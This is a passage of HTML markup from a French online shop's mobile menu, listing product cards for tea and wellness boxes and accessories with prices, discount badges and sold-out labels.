          <s class="price-item price-item--regular">
            65.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928381772102"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933552955718"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Sommeil parfait
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sommeil-parfait" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sommeil parfait
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=165 165w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=360 360w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=533 533w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=720 720w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=940 940w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=1066 1066w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424 1080w
                "
                src="//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=165 165w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=360 360w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=533 533w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=720 720w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=940 940w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=1066 1066w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/black-night-1"
                id="StandardCardNoMediaLink--14928383050054"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928383050054 NoMediaStandardBadge--14928383050054"
              >
                black night
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928383050054"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928383050054"
            
          >
            <a
              href="/products/black-night-1"
              id="CardLink--14928383050054"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928383050054 Badge--14928383050054"
            >
              black night
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            19.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928383050054"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=165 165w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=360 360w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533 533w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=720 720w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=940 940w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=1066 1066w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144 1080w
                "
                src="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="box sommeil parfait"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=165 165w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=360 360w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533 533w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=720 720w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=940 940w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-sommeil-parfait"
                id="StandardCardNoMediaLink--14933652832582"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933652832582 NoMediaStandardBadge--14933652832582"
              >
                box sommeil parfait
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933652832582"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933652832582"
            
          >
            <a
              href="/products/box-sommeil-parfait"
              id="CardLink--14933652832582"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933652832582 Badge--14933652832582"
            >
              box sommeil parfait
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        40.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        40.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            62.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933652832582"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/collections/IMG_8055_2.jpg?v=1742208969&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Accessoires
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-accessoires" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Accessoires
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=165 165w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=360 360w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=533 533w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=720 720w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=940 940w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="infuseur"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/infuseur"
                id="StandardCardNoMediaLink--14951846707526"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951846707526 NoMediaStandardBadge--14951846707526"
              >
                infuseur
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14951846707526"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951846707526"
            
          >
            <a
              href="/products/infuseur"
              id="CardLink--14951846707526"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951846707526 Badge--14951846707526"
            >
              infuseur
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14951846707526"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="la cup"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=165 165w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=360 360w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=533 533w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=720 720w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=940 940w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cup"
                id="StandardCardNoMediaLink--14951848509766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951848509766 NoMediaStandardBadge--14951848509766"
              >
                la cup
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951848509766"
            
          >
            <a
              href="/products/la-cup"
              id="CardLink--14951848509766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951848509766 Badge--14951848509766"
            >
              la cup
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
